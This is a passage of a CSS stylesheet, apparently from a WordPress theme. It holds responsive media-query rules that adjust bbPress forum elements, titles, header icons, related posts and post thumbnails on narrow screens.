	li.bbp-forum-topic-count, li.bbp-forum-reply-count, li.bbp-forum-freshness, li.bbp-topic-voice-count, li.bbp-topic-reply-count, li.bbp-topic-freshness{
		display: none;
   }
}
@media screen and (max-width: 555px) {
	#titles{
		max-width:100%;
   }
	.tmnf_titles_row {
		max-width:40%;
   }
	.header_icon span{
		display:none;
   }
	.header_icon a{
		padding: 12px 10px 15px 10px;
		width:50px;
   }
	.header_icon i{
		margin:0 0 0 0;
   }
	.blogger p.teaser {
		margin: 0 0 0 0;
   }
	.tmnf_meta.tmnf_meta_more{
		margin:0 0 !important;
   }
	.tmnf_meta_more a {
		padding: 4px 0;
		width: 30px;
		height: 30px;
   }
	.large_title, .tmnf_titles_are_large h3{
		font-size:10vw !important;
   }
	.medium_title, blockquote {
		font-size:6vw !important;
   }
	#flyoff {
		padding: 60px 0 60px 15px;
   }
	.page_header > img {
		left: -75%;
		width: 250%;
		max-width: 250%;
   }
   /* Related posts */
	.tmnf_related {
		margin: 0 -10px;
		width: calc(100% + 20px);
   }
	.tmnf_item_related {
		padding: 0 10px;
		margin-bottom: 20px;
		width:100%;
   }
	.tmnf_related > h3 {
		padding: 0 10px 20px 10px;
   }
	.post_nav_image {
		display: none;
   }
	.postinfo .mc4wp-form {
		padding: 20px;
   }
	.post_nav_text {
		padding: 15px 20px;
   }
	.page_404 {
		padding:100px 0 80px 0;
   }
}
@media screen and (max-width: 480px) {
	.blogger .has-post-thumbnail .imgwrap {
		margin: 0 0 20px 0;
		float: none;
		max-width:100%;
		width: 100%;
   }
	.blogger .has-post-thumbnail .imgwrap img{
		width:100%;
   }
	.blogger .item_inn {
		padding: 0 0 20px 0;
   }
	#bbpress-forums div.bbp-forum-author img.avatar, #bbpress-forums div.bbp-topic-author img.avatar, #bbpress-forums div.bbp-reply-author img.avatar {
		margin:0 auto 0;
   }
	#bbpress-forums .bbp-body div.bbp-reply-content, #bbpress-forums .bbp-body div.bbp-topic-content {
		clear: both;
		margin: 0 0 5px 0;
		padding: 0;
   }
	.bbp-login-form .bbp-submit-wrapper {
		margin-top: 10px;
   }
}
